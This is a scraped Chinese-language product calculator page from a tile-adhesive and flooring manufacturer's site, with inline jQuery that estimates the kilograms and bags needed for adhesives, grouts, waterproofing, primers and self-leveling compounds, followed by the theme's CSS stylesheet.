	<li id="menu-item-1592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1592"><a target="_blank" rel="nofollow" href="https://www.ardex.com/">亚地斯国际</a></li>
</ul>
</li>
</ul></nav>					</div>
				</div>
				<div class="headxia">
					<div class="yylan">
<div class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-list-horizontal">
	<ul role="menu"><li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal" role="none">
				<a href="https://www.ardexchina.com/en/calculator" class="wpml-ls-link" role="menuitem"  aria-label="切换到 English" title="切换到 English" >
                                                        <img
            class="wpml-ls-flag"
            src="https://www.ardexchina.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span></a>
			</li></ul>
</div>
</div>
					<a href="mailto:info@ardexchina.com" target="_blank" class="ztyanse" title=""><span>info@ardexchina.com</span><i class="fa fa-envelope"></i></a>
					<a href="tel:400-658-7022" target="_blank" class="ztyanse" title=""><span>400-658-7022</span><i class="fa fa-phone"></i></a>
			 		<a id="sousuoa" href="#sousuobox" role="button" data-toggle="modal"><i class="fa fa-search"></i> </a>
					<div class="modal fade" id="sousuobox" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
						<div class="sousuobig">
							<div class="ssguanbi" data-dismiss="modal" aria-hidden="true">×</div>
							<div class="ssss">
								<h4 class="ssh4">搜索列表</h4>
								<form class="SearchForm clearfix" method="get" action="https://www.ardexchina.com">
									<input name="s"   type="text" class="ssan" onblur="if(this.value=='')this.value='查找产品时注意产品型号中的空格，如：K 320  P 51'" onfocus="if(this.value=='查找产品时注意产品型号中的空格，如：K 320  P 51')this.value=''" value="查找产品时注意产品型号中的空格，如：K 320  P 51">
									<button type="submit" class="sstj"><i class="fa fa-search"></i></button>
								</form>
							</div>
						</div>
					</div>
									</div>
			</div>

		</div>
	</div>
</div>


<div class="container">
	<div class="mbx clearfix"><ul class="breadcrumbs"><li><a href="https://www.ardexchina.com">首页</a></li><li> <span>&gt;</span> 产品计算器</li></ul></div>
</div>
<div class="dqwzdh">产品计算器</div>
<div class="mldhx">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-7 column">
				<div class="mldhxzuo">
					<img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/04/2018040602315853.jpg&w=900&h=400&zc=1" alt="产品计算器"/>
				</div>
			</div>
			<div class="col-md-5 column">
				<div class="mldhxyou">
					<h1>产品计算器</h1>
					<p></p>
				</div>
			</div>
		</div>
	</div>
</div>



<!--1-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">粘结剂产品选择</h3>

					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs1cp">
						<option value="" disabled selected>选择</option>
																										<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 20</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 22</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 24</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 26</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 27</option>
													<option value="1.3" date-gg="该产品建议规格为25kg/袋">ARDEX X 28</option>
																		</select>
					</div>

					<div class="canshubox">
						<label>贴砖面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs1mj" oninput="if(value<0)value=0" />
						
					</div>

					<div class="canshubox">
						<label>瓷砖规格（mm）：</label>  
						<select name="" id="jsfs1gg">
						  <option value="" disabled selected>选择</option>
						  <option value="3.375">300mm*300mm以下（不包含300mm*300mm）提示：推荐粘结厚度为2.5mm</option>
						  <option value="5.4">300mm*300mm-500mm*500mm（不包含500mm*500mm）提示：推荐粘结厚度为4mm</option>
						  <option value="8.25">500mm*500mm以上，提示：推荐粘结厚度为6mm</option>
						  <option value="1">50mm*50 mm马赛克，提示：推荐粘结厚度为6mm</option>
						  <option value="1">800mm*800mm以上的大尺寸薄板，提示：推荐粘结厚度为8mm</option>
						</select>
					</div>

					<div class="canshubox">
						<label>厚度（mm）：</label> 
						<input type="number" value="" id="jsfs1hd" oninput="if(value<0)value=0" />
					</div>

					<div class="canshubox">
						<label>包装规格：<i class="tjcpggs" id="jsq1jybzs"></i></label>
						<input type="number" value="" id="jsfs1bao" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs1" >

				</div>


				<script>
				$(function(){
					$('#jsfs1cp').change(function(option){
						var dategg = $('#jsfs1cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsq1jybzs').text(dategg);
					});
				})
				</script>


				<script language="javascript">
				$(document).ready(function() {
				var jsfs1cp,jsfs1gg,jsfs1mj,jsfs1hd,jsfs1bao;
				$("#jsfs1").click(function() {
				jsfs1cp=parseFloat($("#jsfs1cp").val());
				jsfs1gg=parseFloat($("#jsfs1gg").val());
				jsfs1mj=parseFloat($("#jsfs1mj").val());
				jsfs1hd=parseFloat($("#jsfs1hd").val());
				jsfs1bao=parseFloat($("#jsfs1bao").val());
				$("#jsjg1_a").text((jsfs1mj*jsfs1hd*jsfs1cp).toFixed(2));
				$("#jsjg1_b").text(Math.ceil(jsfs1mj*jsfs1hd*jsfs1cp/jsfs1bao));
				});
				});

				//点击显示
				$('#jsfs1').click(function(){
				$('#ybxs1').addClass("kai");
				});

				</script>


			</div>

			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs1">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg1_a"/></div><b>Kg</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg1_b"/></div><b> 袋</b></div>
					<div class="righttishi">以上计算公式基于薄贴法，基于墙、地面平整度需达到±3mm/2m（高级抹灰）的条件。瓷砖背后的沟槽和基层的粗糙度对粘结剂的用量会有显著的影响，损耗量不计入在内，数值仅供参考，具体请参见产品手册。</div>
				</div>
			</div>

		</div>
	</div>
</div>
<!--1-->






<!--2-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">


			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">填缝剂产品选择</h3>

					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs2cp">
						<option value="" disabled selected>选择</option>  
																			
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX EG 2</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX EG 3</option>  
						
							<option value="2" date-gg="该产品建议规格为25kg/袋">ARDEX FG 3</option>  
						
							<option value="2" date-gg="产品建议规格为5kg">ARDEX FG 4</option>  
																		</select>
					</div>


					<div class="canshubox">
						<label>面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs2mj" oninput="if(value<0)value=0" />
					</div>

					<div class="row clearfix">


					<div class="col-md-6 column">
					<div class="canshubox">
						<label>瓷砖长度（mm）：</label> 
						<input type="number" value="" id="jsfs2cd" oninput="if(value<0)value=0" />
					</div>
					</div>

					<div class="col-md-6 column">
					<div class="canshubox">
						<label>瓷砖宽度（mm）：</label> 
						<input type="number" value="" id="jsfs2kd" oninput="if(value<0)value=0" />
					</div>
					</div>


					<div class="col-md-6 column">
					<div class="canshubox">
						<label>厚度（mm）：</label> 
						<input type="number" value="" id="jsfs2hd" oninput="if(value<0)value=0" />
					</div>
					</div>

					
					<div class="col-md-6 column">
					<div class="canshubox">
						<label>缝宽（mm）：</label> 
						<input type="number" value="" id="jsfs2fk" oninput="if(value<0)value=0" />
					</div>
					</div>

					</div>

					<div class="canshubox">
						<label>包装规格：<i class="tjcpggs" id="jsq2jybzs"></i></label>
						<input type="number" value="" id="jsfs2bao" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs2">

				</div>


				<script>
				$(function(){
					$('#jsfs2cp').change(function(option){
						var dategg = $('#jsfs2cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsq2jybzs').text(dategg);
					});
				})
				</script>

				<script language="javascript">
				$(document).ready(function() {
				var jsfs2cp,jsfs2mj,jsfs2cd,jsfs2kd,jsfs2hd,jsfs2fk,jsfs2bao;
				$("#jsfs2").click(function() {
				jsfs2cp=parseFloat($("#jsfs2cp").val());
				jsfs2mj=parseFloat($("#jsfs2mj").val());
				jsfs2cd=parseFloat($("#jsfs2cd").val());
				jsfs2kd=parseFloat($("#jsfs2kd").val());
				jsfs2hd=parseFloat($("#jsfs2hd").val());
				jsfs2fk=parseFloat($("#jsfs2fk").val());
				jsfs2bao=parseFloat($("#jsfs2bao").val());
				$("#jsjg2_a").text((jsfs2mj*(jsfs2cd+jsfs2kd)*jsfs2hd*jsfs2fk/(jsfs2cd*jsfs2kd)*jsfs2cp).toFixed(2));
				$("#jsjg2_b").text(Math.ceil(jsfs2mj*(jsfs2cd+jsfs2kd)*jsfs2hd*jsfs2fk/(jsfs2cd*jsfs2kd)*jsfs2cp).toFixed(2)/jsfs2bao);
				});
				});

				//点击显示
				$('#jsfs2').click(function(){
				$('#ybxs2').addClass("kai");
				});
				</script>


			</div>

			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs2">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg2_a"/></div><b>Kg</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg2_b"/></div><b> 袋</b></div>
					<div class="righttishi">瓷砖的尺寸单位均为mm，损耗量不计在内。数值仅供参考，具体请参见产品手册。</div>
				</div>
			</div>

		</div>
	</div>
</div>
<!--2-->



<!--3-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">防水及防潮产品选择</h3>
					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs3cp">
						<option value="" disabled selected>选择</option>  
																										<option date-fc="" date-fs="2.42" date-gg="（20L 液剂+25kg 粉剂）/组">ARDEX WPM 006(I)</option>
													<option date-fc="" date-fs="2.7" date-gg="（20L 液剂+40kg）粉剂/组">ARDEX WPM 006(II)</option>
													<option date-fc="" date-fs="" date-gg="该产品建议规格为25kg/袋">ARDEX WPM 256</option>
													<option date-fc="0.67" date-fs="0.33" date-gg="（10L 主剂+10L 液剂）/组">ARDEX WPM 300</option>
													<option date-fc="" date-fs="2.97" date-gg="18kg/桶 或者 32.5kg/组">ARDEX WPS 18</option>
													<option date-fc="" date-fs="2.6" date-gg="20L/桶">Sheltercoat</option>
													<option date-fc="" date-fs="0.25" date-gg="25 kg/桶">ARDEX WPM 308</option>
																		</select>
					</div>
					<div class="canshubox">
						<label>面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs3mj" oninput="if(value<0)value=0" />
					</div>


					<div class="canshubox">
						<label>选择防潮或防水：</label>
						<select name="" id="jsfs3fssz">
							<option value="" disabled selected>选择</option>
							<option value="">防潮</option>
							<option value="" selected="selected">防水</option>
						</select>
					</div>


					<div class="canshubox">
						<label>包装规格 L(KG) / 桶(组) ：<i class="tjcpggs" id="jsq3jybzs"></i></label>
						<input type="number" value="" id="jsfs3bao" placeholder="" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs3">
				</div>

				<script>
				$(function(){
					$('#jsfs3cp').change(function(option){
						var datefc = $('#jsfs3cp').find('option:selected').attr('date-fc');
						var datefs = $('#jsfs3cp').find('option:selected').attr('date-fs');
						var dategg = $('#jsfs3cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsfs3fssz').find('option:eq(1)').attr("value",datefc);
						$('#jsfs3fssz').find('option:eq(2)').attr("value",datefs);
						$('#jsq3jybzs').text(dategg);
					});
				})
				</script>

				<script language="javascript">
				$(document).ready(function() {
				var jsfs3cp,jsfs3mj,jsfs3fssz,jsfs3bao;
				$("#jsfs3").click(function() {
				jsfs3cp=parseFloat($("#jsfs3cp").val());
				jsfs3mj=parseFloat($("#jsfs3mj").val());
				jsfs3fssz=parseFloat($("#jsfs3fssz").val());
				jsfs3bao=parseFloat($("#jsfs3bao").val());
				$("#jsjg3_a").text((jsfs3mj*jsfs3fssz).toFixed(2));
				$("#jsjg3_b").text(Math.ceil(jsfs3mj*jsfs3fssz/jsfs3bao));
				});
				});

				//点击显示
				$('#jsfs3').click(function(){
				$('#ybxs3').addClass("kai");
				});
				</script>

			</div>
			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs3">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg3_a"/></div><b>L(KG)</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg3_b"/></div><b> 桶(组)</b></div>
					<div class="righttishi"><p>该列表中仅WPM 300兼具防水以及防潮功能。<br />
ARDEX WPM 300：至少两次涂刷，损耗量不计入在内。<br />
Sheltercoat：至少两次涂刷，且满足2mm厚度，损耗量不计入在内。<br />
WPM308：平涂用量：至少两次涂刷，厚度约为0.07mm，损耗量不计入在内。<br />
ARDEX WPS 18 ：至少两次涂刷，且满足1.5mm厚度，损耗量不计入在内<br />
数值仅供参考，具体请参见产品手册。</p>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--3-->






<!--4-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">基面准备产品选择</h3>
					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs4cp">
						  <option value="" disabled selected>选择</option>  
																			
							<option value="1.2" date-gg="该产品建议规格为10,20,25">ARDEX F 2 S</option>  
						
							<option value="1.67" date-gg="该产品建议规格为25kg/袋">ARDEX P 20</option>  
						
							<option value="0.3" date-gg="20L/10L/5L 桶装">ARDEX P 51</option>  
						
							<option value="0.16" date-gg="20L/桶">ARDEX P 60</option>  
												  
						</select>
					</div>
					<div class="canshubox">
						<label>面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs4mj" oninput="if(value<0)value=0" />
					</div>


					<div class="canshubox">
						<label>包装规格 L(KG) / 桶(组) ：<i class="tjcpggs" id="jsq4jybzs"></i></label>
						<input type="number" value="" id="jsfs4bao" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs4">
				</div>


				<script>
				$(function(){
					$('#jsfs4cp').change(function(option){
						var dategg = $('#jsfs4cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsq4jybzs').text(dategg);
					});
				})
				</script>


				<script language="javascript">
				$(document).ready(function() {
				var jsfs4cp,jsfs4mj,jsfs4bao;
				$("#jsfs4").click(function() {
				jsfs4cp=parseFloat($("#jsfs4cp").val());
				jsfs4mj=parseFloat($("#jsfs4mj").val());
				jsfs4bao=parseFloat($("#jsfs4bao").val());
				$("#jsjg4_a").text((jsfs4mj*jsfs4cp).toFixed(2));
				$("#jsjg4_b").text(Math.ceil(jsfs4mj*jsfs4cp/jsfs4bao));
				});
				});

				//点击显示
				$('#jsfs4').click(function(){
				$('#ybxs4').addClass("kai");
				});
				</script>

			</div>
			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs4">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg4_a"/></div><b>L(KG)</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg4_b"/></div><b> 桶(组)</b></div>
					<div class="righttishi"><p>ARDEX F2S：以1mm厚度计算，单次涂抹不超过2mm。<br />
P51的可按1:3稀释使用，耗用量可除以相应比例。<br />
不同产品可能有多种规格，数值仅供参考，具体请参见产品手册。</p>
</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--4-->





<!--5-->
<div class="calculator">
	<div class="container">
		<div class="row clearfix">
			<div class="col-md-6 column">
				<div class="calcleft">
					<h3 class="calcleftname">水泥基自流平产品选择</h3>
					<div class="canshubox">
						<label>选择产品：</label>  
						<select name="" id="jsfs5cp">
						  <option value="" disabled selected>选择</option>  
																			
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX CL 11</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX CL 11 B</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX CL 3</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX K 180</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX K 320</option>  
						
							<option value="1.7" date-gg="该产品建议规格为25kg/袋">ARDEX K 380</option>  
												 
						</select>
					</div>
					<div class="canshubox">
						<label>面积（ ㎡）：</label> 
						<input type="number" value="" id="jsfs5mj" oninput="if(value<0)value=0" />
					</div>

					<div class="canshubox">
						<label>厚度（mm）：</label> 
						<input type="number" value="" id="jsfs5hd" oninput="if(value<0)value=0" />
					</div>

					<div class="canshubox">
						<label>包装规格：<i class="tjcpggs" id="jsq5jybzs"></i></label>
						<input type="number" value="" id="jsfs5bao" oninput="if(value<0)value=0" />
					</div>

					<input class="jisuanan" type="button" value="计算" id="jsfs5">
				</div>

				<script>
				$(function(){
					$('#jsfs5cp').change(function(option){
						var dategg = $('#jsfs5cp').find('option:selected').attr('date-gg');
						// alert(datefc);
						$('#jsq5jybzs').text(dategg);
					});
				})
				</script>


				<script language="javascript">
				$(document).ready(function() {
				var jsfs5cp,jsfs5hd,jsfs5mj,jsfs5bao;
				$("#jsfs5").click(function() {
				jsfs5cp=parseFloat($("#jsfs5cp").val());
				jsfs5hd=parseFloat($("#jsfs5hd").val());
				jsfs5mj=parseFloat($("#jsfs5mj").val());
				jsfs5bao=parseFloat($("#jsfs5bao").val());
				$("#jsjg5_a").text((jsfs5mj*jsfs5hd*jsfs5cp).toFixed(2));
				$("#jsjg5_b").text(Math.ceil(jsfs5mj*jsfs5hd*jsfs5cp/jsfs5bao));
				});
				});

				//点击显示
				$('#jsfs5').click(function(){
				$('#ybxs5').addClass("kai");
				});
				</script>

			</div>
			<div class="col-md-1 column"></div>

			<div class="col-md-5 column">
				<h3 class="calcleftname">结果</h3>
				<div class="calcrightb" id="ybxs5">
					<div class="rightname">需要公斤数：</div> 
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg5_a"/></div><b>Kg</b></div>
					<div class="rightname">所需单位：</div>
					<div class="jsjglll clearfix"><div class="jisuanshuchu" id="jsjg5_b"/></div><b> 袋</b></div>
					<div class="righttishi">建议施工厚度请参见产品说明书</div>
				</div>
			</div>
		</div>
	</div>                         
</div>
<!--5-->


<div class="foottt">
	<div class="container">
		<div class="sjmtzh">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 col-xs-12 column">

					<div class="row clearfix">
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" title="youku"><i class="iconfont icon-youku1"></i><b>youku</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://www.zhihu.com/org/ya-di-si-jian-cai/activities" target="_blank" title="zhihu"><i class="iconfont icon-zhihu"></i><b>zhihu</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a href="https://weibo.com/ardexchina" target="_blank" title="weibo"><i class="fa fa-weibo"></i><b>Weibo</b></a>
							</div>
						</div>
						<div class="col-sm-3 col-xs-3 column">
							<div class="dibulhh">
								<a class="wxdewm">
									<i class="fa fa-weixin"></i>
									<b>Weixin</b>
									<div class="erweima"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906155687.jpg " alt=""></div>
								</a>
							</div>
						</div>
					</div>

				</div>

				<div class="col-md-3 column">
				</div>
			</div>
		</div>
				<div class="yqljjj">
			<div class="row clearfix">
				<div class="col-md-3 column">
				</div>
				<div class="col-md-6 column">
					<div class="row clearfix">
											<div class="yqljdtp">
							<a href="https://www.dunlopchina.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/05/2018051707051620.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pandomo.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906165767.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardex.com/" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906171530.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://www.ardexchina-pd.com" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906173349.png" alt=""></a>
						</div>
											<div class="yqljdtp">
							<a href="https://online.ardexchina.com/shop" target="_blank"><img src="https://www.ardexchina.com/wp-content/uploads/2018/12/2018121906174372.png" alt=""></a>
						</div>
						
					</div>
				</div>
				<div class="col-md-3 column">
				</div>
			</div>
		</div>
		
				<div class="dbqtsxxx">
							<a href="https://www.ardexchina.com/terms-of-use" target="_blank" title=""><span>使用条款</span></a>
							<a href="https://www.ardexchina.com/privacy-policy" target="_blank" title=""><span>隐私</span></a>
							<a href="https://www.ardexchina.com/contact-us" target="_blank" title=""><span>联系我们</span></a>
							<a href="https://www.ardexchina.com/sitemap.html" target="_blank" title=""><span>网站地图</span></a>
				
			
			<p><a href="http://wap.scjgj.sh.gov.cn/businessCheck/verifKey.do?showType=extShow&amp;serial=9031000020160328182815000000427589-SAIC_SHOW_310000-4028e4cb641aec4601646c63214768d4094&amp;signData=MEYCIQCEQy0dX8All8CmcgRgBs7ZcU/QCqLoUzb7yOhX6T4VKAIhALNZ+RxkSVKhNh7CM4PJuEc49NsRBqCEgd1nBuqDa5oi" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="alignnone wp-image-8580" src="https://www.ardexchina.com/wp-content/uploads/2021/07/lz2.jpg" alt="" width="30" height="36" /></a><a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener"> 沪ICP备16015069号-4 </a>| © ARDEX GROUP 2017-2018</p>
		</div>
		
	</div>
</div>


<div class="youcexuanfu">
	<ul>
	    <li><a href="https://v.qq.com/s/videoplus/604942281" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/0.png" alt=""></a></li>
	    <li><a href="https://v.qq.com/biu/creator/home?vcuid=9000364218" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/5.png" alt=""></a></li>
		<li><a href="https://www.youku.com/profile/index/?spm=a2h0c.8166622.PhoneSokuUgc_1.3&uid=UMTU1MDAzNDM2MA==" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/1.png" alt=""></a></li>
		
		<li><a href="https://weibo.com/ardexchina" target="_blank" rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/3.png" alt=""></a></li>
		<li><a href="javascript:volid(0);"  rel="nofollow"><img src="https://www.ardexchina.com/wp-content/themes/yds/img/clico/4.png" alt="">
		<div class="erweima"><img src="/wp-content/uploads/2018/02/2018121906155687.jpg " alt=""></div></a></li>
	</ul>
</div>







<!--wp-compress-html--><!--wp-compress-html no compression-->
<script type="text/javascript">
$(document).ready(function(){
//菜单写死的html
$('#menu-item-1901').html('<div class="chanpinnav"><h3>特色产品</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/02/A-45-阴影.png&w=140&h=140&zc=1"/><div class="pppyyc"><h4>ARDEX A 45</h4><p>ARDEX A 45是一种用于室内修补的早凝快干、抗垂流的特种功能性砂浆</p><a href="https://www.ardexchina.com/cp/tile-and-stone-installation/828.html" target="_blank">查看产品</a></div></div></div>');
$('#menu-item-1902').html('<div class="chanpinnav"><h3>上海瑞安虹桥天地</h3><div class="cpppp"><img src="https://www.ardexchina.com/wp-content/themes/yds/timthumb.php?src=https://www.ardexchina.com/wp-content/uploads/2018/01/1-3.jpg&w=140&h=100&zc=1"/><div class="pppyyc"><h4>虹桥天地位于虹桥核心商务区紧邻交通枢纽的首个地...</h4><a href="https://www.ardexchina.com/projects/residence/1073.html" target="_blank">查看项目</a></div></div></div>');
});
</script>
<!--wp-compress-html no compression--><!--wp-compress-html-->
<script type="text/javascript">
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3444dd48fc4e8766471bfb6c9a6005f7";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var s = document.createElement("script"); s.type = "text/javascript";s.charset = "utf-8"; s.src = "https://www.fxiaoke.com/ec/kemai/release/static/marketing-website-access.js?id=" + Math.random() + ";"; s.id = "fsMarketingWebsiteScript"; s.innerHTML = "FSscriptArgs.WebsiteEa ='ardex888'; FSscriptArgs.host ='www.fxiaoke.com'"; window.FsYxtWebsiteEa= 'ardex888';window.FsYxtHost='www.fxiaoke.com'; document.getElementsByTagName("head")[0].appendChild(s);


(function(win, doc, src, opt) {      win[opt] = win[opt] || function () {      win[opt].options = arguments[0]};      var script = doc.createElement("script");      script.async = 1;      script.src = src;      doc.body.appendChild(script);    })(window, document, "https://webchat-sh.clink.cn/webchat.js?v="+Date.now(), "clinkWebchatOptions");      clinkWebchatOptions({        accessId: "cf5a5423-1652-4fd3-b683-f682049d930d",        language: "zh_CN"      });</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yds/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/owl.js" id="owl-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/plyr.js" id="plyr-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/cbpHorizontalMenu.min.js" id="cbpHorizontalMenu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/sidebar-menu.js" id="sidebar-menu-js"></script>
<script type="text/javascript" src="https://www.ardexchina.com/wp-content/themes/yds/js/js.js" id="dsjs-js"></script>
</body>


</html>

--- FILE ---
content_type: text/css
request_url: https://www.ardexchina.com/wp-content/themes/yds/style.css
body_size: 9358
content:
/*
Theme Name: yds
Theme URI: http://www.2zzt.com
Description: Crazy uncle
Author: Crazy uncle
Author URI: http://www.2zzt.com
Version: 2017.12.27
*/

@charset "UTF-8";

/* ========== 强制使用本地 NewsCycle 字体 ========== */
@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Regular.ttf') format('truetype');
    font-weight: 400;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'NewsCycle';
    src: url('fonts/NewsCycle-Bold.ttf') format('truetype');
    font-weight: 700;
    font-style: normal;
    font-display: swap;
}

* {box-sizing:border-box;}
html,
body {
    margin: 0;
    font-family: 'NewsCycle', sans-serif !important;
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary {display:block;}
audio,canvas,progress,video {display:inline-block;vertical-align:baseline;}
audio:not([controls]) {display:none;height:0;}
[hidden],template {display:none;}
a {background:transparent;color:#444;}
a:active,a:hover {color: #000;outline:0;text-decoration: none!important;}
abbr[title] {border-bottom:1px dotted;}
b,strong {font-weight:bold;}
dfn {font-style:italic;}
h1 {font-size:2em;margin:0.67em 0;}
mark {background:#ff0;color:#000;}
small {font-size:80%;}
sub,sup {font-size:75%;line-height:0;position:relative;vertical-align:baseline;}
sup {top:-0.5em;}
sub {bottom:-0.25em;}
img {border:0;max-width: 100%;height: auto;}
svg:not(:root) {overflow:hidden;}
figure {margin:1em 40px;}
hr {-moz-box-sizing:content-box;box-sizing:content-box;height:0;}
pre {overflow:auto;}
code,kbd,pre,samp {font-family:monospace,monospace;font-size:1em;}
button,input,optgroup,select,textarea {color:inherit;font:inherit;margin:0;}
button {overflow:visible;}
button,select {text-transform:none;}
button,html input[type="button"],input[type="reset"],input[type="submit"] {-webkit-appearance:button;cursor:pointer;}
button[disabled],html input[disabled] {cursor:default;}
button::-moz-focus-inner,input::-moz-focus-inner {border:0;padding:0;}
input {line-height:normal;}
input[type="checkbox"],input[type="radio"] {box-sizing:border-box;padding:0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height:auto;}
input[type="search"] {-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}
